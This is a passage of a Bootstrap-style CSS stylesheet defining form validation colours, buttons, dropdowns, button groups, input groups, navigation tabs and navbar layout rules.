    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b
}
.has-warning .form-control-feedback {
    color: #8a6d3b
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442
}
.has-error .form-control-feedback {
    color: #a94442
}
.has-feedback label~.form-control-feedback {
    top: 25px
}
.has-feedback label.sr-only~.form-control-feedback {
    top: 0
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}
@media(min-width:768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .form-inline .form-control-static {
        display: inline-block
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto
    }
    .form-inline .input-group>.form-control {
        width: 100%
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0
    }
    .form-inline .radio input[type=radio],
    .form-inline .checkbox input[type=checkbox] {
        position: relative;
        margin-left: 0
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px
}
@media(min-width:768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px
}
@media(min-width:768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 14.3px
    }
}
@media(min-width:768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none
}
.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    pointer-events: none;
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
    background-image: none
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ccc
}
.btn-default .badge {
    color: #fff;
    background-color: #333
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74
}
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
    background-image: none
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
    background-color: #337ab7;
    border-color: #2e6da4
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
    background-image: none
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
    background-color: #5cb85c;
    border-color: #4cae4c
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
    background-image: none
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
    background-image: none
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
    background-image: none
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}
.btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none
}
.btn-lg,
.btn-group-lg>.btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}
.btn-sm,
.btn-group-sm>.btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.btn-xs,
.btn-group-xs>.btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.btn-block {
    display: block;
    width: 100%
}
.btn-block+.btn-block {
    margin-top: 5px
}
input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
    width: 100%
}
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}
.fade.in {
    opacity: 1
}
.collapse {
    display: none;
    visibility: hidden
}
.collapse.in {
    display: block;
    visibility: visible
}
tr.collapse.in {
    display: table-row
}
tbody.collapse.in {
    display: table-row-group
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}
.dropdown {
    position: relative
}
.dropdown-toggle:focus {
    outline: 0
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap
}
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0
}
.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    color: #777
}
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu {
    display: block
}
.open>a {
    outline: 0
}
.dropdown-menu-right {
    right: 0;
    left: auto
}
.dropdown-menu-left {
    right: auto;
    left: 0
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}
.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px solid
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px
}
@media(min-width:768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}
.btn-group>.btn,
.btn-group-vertical>.btn {
    position: relative;
    float: left
}
.btn-group>.btn:hover,
.btn-group-vertical>.btn:hover,
.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus,
.btn-group>.btn:active,
.btn-group-vertical>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn.active {
    z-index: 2
}
.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}
.btn-toolbar {
    margin-left: -5px
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left
}
.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
    margin-left: 5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}
.btn-group>.btn:first-child {
    margin-left: 0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}
.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group>.btn-group {
    float: left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}
.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}
.btn-group>.btn-group:last-child>.btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}
.btn-group>.btn+.dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px
}
.btn-group>.btn-lg+.dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}
.btn .caret {
    margin-left: 0
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px
}
.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}
.btn-group-vertical>.btn-group>.btn {
    float: none
}
.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}
.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
    display: table-cell;
    float: none;
    width: 1%
}
.btn-group-justified>.btn-group .btn {
    width: 100%
}
.btn-group-justified>.btn-group .dropdown-menu {
    left: auto
}
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=radio],
[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}
.input-group[class*=col-] {
    float: none;
    padding-right: 0;
    padding-left: 0
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}
select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    line-height: 46px
}
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn,
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn {
    height: auto
}
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    line-height: 30px
}
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn,
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn {
    height: auto
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}
.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
    margin-top: 0
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}
.input-group-addon:first-child {
    border-right: 0
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.input-group-addon:last-child {
    border-left: 0
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}
.input-group-btn>.btn {
    position: relative
}
.input-group-btn>.btn+.btn {
    margin-left: -1px
}
.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
    z-index: 2
}
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
    margin-left: -1px
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}
.nav>li {
    position: relative;
    display: block
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}
.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eee
}
.nav>li.disabled>a {
    color: #777
}
.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}
.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eee;
    border-color: #337ab7
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}
.nav>li>a>img {
    max-width: none
}
.nav-tabs {
    border-bottom: 1px solid #ddd
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}
.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}
.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}
.nav-tabs.nav-justified>li {
    float: none
}
.nav-tabs.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}
@media(min-width:768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}
.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
    border: 1px solid #ddd
}
@media(min-width:768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:hover,
    .nav-tabs.nav-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}
.nav-pills>li {
    float: left
}
.nav-pills>li>a {
    border-radius: 4px
}
.nav-pills>li+li {
    margin-left: 2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #337ab7
}
.nav-stacked>li {
    float: none
}
.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}
.nav-justified {
    width: 100%
}
.nav-justified>li {
    float: none
}
.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}
.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}
@media(min-width:768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
}
.nav-tabs-justified {
    border-bottom: 0
}
.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
    border: 1px solid #ddd
}
@media(min-width:768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:hover,
    .nav-tabs-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}
.tab-content>.tab-pane {
    display: none;
    visibility: hidden
}
.tab-content>.active {
    display: block;
    visibility: visible
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent
}
@media(min-width:768px) {
    .navbar {
        border-radius: 4px
    }
}
@media(min-width:768px) {
    .navbar-header {
        float: left
    }
}
.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}
.navbar-collapse.in {
    overflow-y: auto
}
@media(min-width:768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block!important;
        height: auto!important;
        padding-bottom: 0;
        overflow: visible!important;
        visibility: visible!important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px
}
@media(max-device-width:480px)and (orientation:landscape) {
    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px
    }
}
.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px
}
@media(min-width:768px) {
    .container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {
        margin-right: 0;
        margin-left: 0
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}
@media(min-width:768px) {
    .navbar-static-top {
        border-radius: 0
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}
@media(min-width:768px) {
    .navbar-fixed-top, .navbar-fixed-bottom {
        border-radius: 0
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none
}
.navbar-brand>img {
    display: block
}
@media(min-width:768px) {
    .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}
.navbar-toggle:focus {
    outline: 0
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}
